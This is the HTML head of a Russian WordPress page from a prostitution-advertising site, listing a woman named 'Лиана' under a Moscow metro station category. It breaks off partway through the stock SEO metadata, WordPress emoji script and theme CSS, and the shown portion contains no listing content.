

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostitutki-moskow.ru/stancii-metro/bulvar-admirala-ushakova/liana.html
body_size: 15368
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Лиана</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="mdst567jfs"/>
	<link rel="canonical" href="https://prostitutki-moskow.ru/stancii-metro/bulvar-admirala-ushakova/liana.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Проститутки Московская область | Индивидуалки и путаны Москвы" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Лиана" />
		<meta property="og:url" content="https://prostitutki-moskow.ru/stancii-metro/bulvar-admirala-ushakova/liana.html" />
		<meta property="article:published_time" content="2020-06-08T17:50:25+00:00" />
		<meta property="article:modified_time" content="2023-10-25T16:58:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Лиана" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html#article","name":"\u041b\u0438\u0430\u043d\u0430","headline":"\u041b\u0438\u0430\u043d\u0430","author":{"@id":"https:\/\/prostitutki-moskow.ru\/author\/mdst567jfs#author"},"publisher":{"@id":"https:\/\/prostitutki-moskow.ru\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/prostitutki-moskow.ru\/wp-content\/uploads\/2020\/11\/4-25.jpg","width":476,"height":721},"datePublished":"2020-06-08T17:50:25+03:00","dateModified":"2023-10-25T19:58:27+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html#webpage"},"isPartOf":{"@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html#webpage"},"articleSection":"\u0411\u0443\u043b\u044c\u0432\u0430\u0440 \u0430\u0434\u043c\u0438\u0440\u0430\u043b\u0430 \u0423\u0448\u0430\u043a\u043e\u0432\u0430, \u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u0430\u044f, \u041a\u0440\u0430\u0441\u043d\u043e\u0441\u0435\u043b\u044c\u0441\u043a\u0430\u044f, \u041a\u0443\u0437\u044c\u043c\u0438\u043d\u043a\u0438, \u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u0430\u044f, \u041c\u044f\u043a\u0438\u043d\u0438\u043d\u043e, \u041d\u043e\u0432\u043e\u0433\u0438\u0440\u0435\u0435\u0432\u043e, \u041e\u043a\u0442\u044f\u0431\u0440\u044c\u0441\u043a\u043e\u0435 \u043f\u043e\u043b\u0435, \u041f\u0430\u0440\u0442\u0438\u0437\u0430\u043d\u0441\u043a\u0430\u044f, \u0421\u0430\u0432\u0451\u043b\u043a\u0438, \u0421\u0432\u0438\u0431\u043b\u043e\u0432\u043e, \u0421\u043b\u0430\u0432\u044f\u043d\u0441\u043a\u0438\u0439 \u0431\u0443\u043b\u044c\u0432\u0430\u0440, \u0422\u0435\u0445\u043d\u043e\u043f\u0430\u0440\u043a, \u0422\u0438\u043c\u0438\u0440\u044f\u0437\u0435\u0432\u0441\u043a\u0438\u0439 \u0440\u0430\u0439\u043e\u043d, \u0424\u0438\u043b\u0435\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u0426\u0421\u041a\u0410, \u0427\u0435\u0440\u0442\u0430\u043d\u043e\u0432\u043e \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u044c\u043d\u043e\u0435, \u0429\u0435\u0440\u0431\u0438\u043d\u043a\u0430, \u042e\u0433\u043e-\u0412\u043e\u0441\u0442\u043e\u0447\u043d\u0430\u044f"},{"@type":"BreadcrumbList","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/prostitutki-moskow.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro#listItem","name":"\u0421\u0442\u0430\u043d\u0446\u0438\u0438 \u043c\u0435\u0442\u0440\u043e"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro#listItem","position":2,"name":"\u0421\u0442\u0430\u043d\u0446\u0438\u0438 \u043c\u0435\u0442\u0440\u043e","item":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro\/bulvar-admirala-ushakova#listItem","name":"\u0411\u0443\u043b\u044c\u0432\u0430\u0440 \u0430\u0434\u043c\u0438\u0440\u0430\u043b\u0430 \u0423\u0448\u0430\u043a\u043e\u0432\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro\/bulvar-admirala-ushakova#listItem","position":3,"name":"\u0411\u0443\u043b\u044c\u0432\u0430\u0440 \u0430\u0434\u043c\u0438\u0440\u0430\u043b\u0430 \u0423\u0448\u0430\u043a\u043e\u0432\u0430","item":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro\/bulvar-admirala-ushakova","nextItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html#listItem","name":"\u041b\u0438\u0430\u043d\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro#listItem","name":"\u0421\u0442\u0430\u043d\u0446\u0438\u0438 \u043c\u0435\u0442\u0440\u043e"}},{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html#listItem","position":4,"name":"\u041b\u0438\u0430\u043d\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/prostitutki-moskow.ru\/category\/stancii-metro\/bulvar-admirala-ushakova#listItem","name":"\u0411\u0443\u043b\u044c\u0432\u0430\u0440 \u0430\u0434\u043c\u0438\u0440\u0430\u043b\u0430 \u0423\u0448\u0430\u043a\u043e\u0432\u0430"}}]},{"@type":"Organization","@id":"https:\/\/prostitutki-moskow.ru\/#organization","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0438 \u043f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u0432\u044b","url":"https:\/\/prostitutki-moskow.ru\/"},{"@type":"Person","@id":"https:\/\/prostitutki-moskow.ru\/author\/mdst567jfs#author","url":"https:\/\/prostitutki-moskow.ru\/author\/mdst567jfs","name":"mdst567jfs","image":{"@type":"ImageObject","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/438d693275d941940bf43d99f2e0c9b619f219f722024986181863c52bbadccc?s=96&r=g","width":96,"height":96,"caption":"mdst567jfs"}},{"@type":"WebPage","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html#webpage","url":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html","name":"\u041b\u0438\u0430\u043d\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/prostitutki-moskow.ru\/#website"},"breadcrumb":{"@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html#breadcrumblist"},"author":{"@id":"https:\/\/prostitutki-moskow.ru\/author\/mdst567jfs#author"},"creator":{"@id":"https:\/\/prostitutki-moskow.ru\/author\/mdst567jfs#author"},"image":{"@type":"ImageObject","url":"https:\/\/prostitutki-moskow.ru\/wp-content\/uploads\/2020\/11\/4-25.jpg","@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html\/#mainImage","width":476,"height":721},"primaryImageOfPage":{"@id":"https:\/\/prostitutki-moskow.ru\/stancii-metro\/bulvar-admirala-ushakova\/liana.html#mainImage"},"datePublished":"2020-06-08T17:50:25+03:00","dateModified":"2023-10-25T19:58:27+03:00"},{"@type":"WebSite","@id":"https:\/\/prostitutki-moskow.ru\/#website","url":"https:\/\/prostitutki-moskow.ru\/","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c","description":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u0438 \u043f\u0443\u0442\u0430\u043d\u044b \u041c\u043e\u0441\u043a\u0432\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/prostitutki-moskow.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента" href="https://prostitutki-moskow.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Московская область &raquo; Лента комментариев" href="https://prostitutki-moskow.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostitutki-moskow.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://prostitutki-moskow.ru/wp-content/themes/astra/assets/css/minified/style.min.css?ver=1.5.3' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{border-color:rgba(2,116,190,0.05);}.site-title{font-size:35px;font-size:2.3333333333333rem;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;}.entry-title{font-size:30px;font-size:2rem;}.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem;}h1,.entry-content h1{font-size:48px;font-size:3.2rem;}h2,.entry-content h2{font-size:42px;font-size:2.8rem;}h3,.entry-content h3{font-size:30px;font-size:2rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}.main-header-menu a,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item > .ast-menu-toggle{color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px 40px;color:#ffffff;border-color:#0274be;background-color:#0274be;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;border-color:#3a3a3a;background-color:#3a3a3a;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#3a3a3a;}blockquote,blockquote a{color:#000000;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url( https://prostitutki-moskow.ru/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url( https://prostitutki-moskow.ru/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url( https://prostitutki-moskow.ru/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children .children{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus > ul{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}
.ast-header-break-point .site-header{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}@media (min-width:769px){#primary{width:70%;}#secondary{width:30%;}}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}
</style>
<link rel='stylesheet' id='astra-menu-animation-css' href='https://prostitutki-moskow.ru/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=1.5.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://prostitutki-moskow.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: 